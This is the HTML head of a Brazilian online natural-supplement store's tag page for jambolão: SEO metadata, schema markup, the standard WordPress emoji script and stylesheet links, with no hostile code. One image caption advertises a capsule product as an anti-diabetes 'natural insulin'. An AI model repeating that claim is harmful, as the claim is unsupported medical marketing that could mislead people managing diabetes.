

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://produtosnaturaistiagorocha.com.br/produto-tag/jambolao/
body_size: 34282
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de jambolão - Produtos Naturais Tiago Rocha</title>
	<link rel="canonical" href="https://produtosnaturaistiagorocha.com.br/produto-tag/jambolao/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de jambolão - Produtos Naturais Tiago Rocha" />
	<meta property="og:url" content="https://produtosnaturaistiagorocha.com.br/produto-tag/jambolao/" />
	<meta property="og:site_name" content="Produtos Naturais Tiago Rocha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/jambolao/","url":"https://produtosnaturaistiagorocha.com.br/produto-tag/jambolao/","name":"Arquivo de jambolão - Produtos Naturais Tiago Rocha","isPartOf":{"@id":"https://produtosnaturaistiagorocha.com.br/#website"},"primaryImageOfPage":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/jambolao/#primaryimage"},"image":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/jambolao/#primaryimage"},"thumbnailUrl":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/03/818837-2025-10-03T161021.284.png","breadcrumb":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/jambolao/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/jambolao/#primaryimage","url":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/03/818837-2025-10-03T161021.284.png","contentUrl":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/03/818837-2025-10-03T161021.284.png","width":1080,"height":1080,"caption":"Composto Anti-Diabetes 60 Cápsulas insulina natural"},{"@type":"BreadcrumbList","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/jambolao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://produtosnaturaistiagorocha.com.br/"},{"@type":"ListItem","position":2,"name":"jambolão"}]},{"@type":"WebSite","@id":"https://produtosnaturaistiagorocha.com.br/#website","url":"https://produtosnaturaistiagorocha.com.br/","name":"Produtos Naturais Tiago Rocha","description":"Suplementos, Vitaminas e Minerais!","publisher":{"@id":"https://produtosnaturaistiagorocha.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://produtosnaturaistiagorocha.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://produtosnaturaistiagorocha.com.br/#organization","name":"Produtos Naturais Tiago Rocha","url":"https://produtosnaturaistiagorocha.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://produtosnaturaistiagorocha.com.br/#/schema/logo/image/","url":"http://172.16.0.50/wp-content/uploads/2023/05/cropped-icone-logo.png","contentUrl":"http://172.16.0.50/wp-content/uploads/2023/05/cropped-icone-logo.png","width":512,"height":512,"caption":"Produtos Naturais Tiago Rocha"},"image":{"@id":"https://produtosnaturaistiagorocha.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Produtos Naturais Tiago Rocha &raquo;" href="https://produtosnaturaistiagorocha.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Produtos Naturais Tiago Rocha &raquo;" href="https://produtosnaturaistiagorocha.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Produtos Naturais Tiago Rocha &raquo; jambolão Tag" href="https://produtosnaturaistiagorocha.com.br/produto-tag/jambolao/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://produtosnaturaistiagorocha.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.11.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.34' media='all' />
<link rel='stylesheet' id='style-cashback-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/css/style.css?v=18012026124558000000&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.26.0' media='all' />
<link rel='stylesheet' id='infixs-correios-automatico-front-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico/assets/front/css/style.css?ver=1766146943' media='all' />
<link rel='stylesheet' id='infixs-correios-automatico-pro-front-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico-pro/assets/public/css/style.css?ver=1766354464' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-post-24246-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24246.css?ver=1760668986' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/global.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='elementor-post-24270-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24270.css?ver=1760669768' media='all' />
<link rel='stylesheet' id='elementor-post-24268-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24268.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='elementor-post-24266-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24266.css?ver=1760669600' media='all' />
<link rel='stylesheet' id='elementor-post-24250-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24250.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
